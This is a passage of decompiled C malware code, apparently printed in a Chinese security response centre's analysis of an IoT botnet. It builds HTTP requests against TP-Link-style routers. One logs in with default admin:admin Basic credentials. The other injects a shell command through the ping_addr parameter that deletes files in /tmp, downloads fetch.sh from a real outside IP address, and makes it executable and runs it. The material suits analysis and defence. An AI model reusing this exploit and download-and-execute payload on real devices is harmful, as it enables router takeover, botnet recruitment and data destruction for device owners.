 {
util_strcpy_0(
(_BYTE *)v35 + 1048,
"GET /userRpm/LoginRpm.htm?Save=Save HTTP/1.1\r\n"
"Cookie: Authorization: Basic YWRtaW46YWRtaW4=\r\n"
"Upgrade-Insecure-Requests: 1\r\n"
"Referer: http://192.168.1.1/\r\n"
"\r\n");
v47 = util_strlen(v35 + 262);
send(*v35, v35 + 262, v47, 0x4000);
util_zero(v35 + 262, 1024);
util_zero(v35 + 6, 1024);
close(*v35);
sub_80668F0();
v35[2] = 3;
goto LABEL_83;
}
if ( v45 == 3 )
{
util_strcpy_0(
(_BYTE *)v35 + 1048,
"GET /userRpm/PingIframeRpm.htm{ping_addr=cd /tmp; rm -rf *; wget http://185.239.242.197/fetch.sh; chmod 777 "
"fetch.sh; sh fetch.sh; rm fetch.sh&doType=ping&isNew=new&sendNum=4&pSize=64&overTime=800&trHops=20} HTTP/1.1"
"\r\n"
"\r\n"
"User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
"\r\n");
v46 = util_strlen(v35 + 262);
send(*v35, v35 + 262, v46, 0x4000);
util_zero(v35 + 262, 1024);
util_zero(v35 + 6, 1024);
关键基础设施安全应急响应中心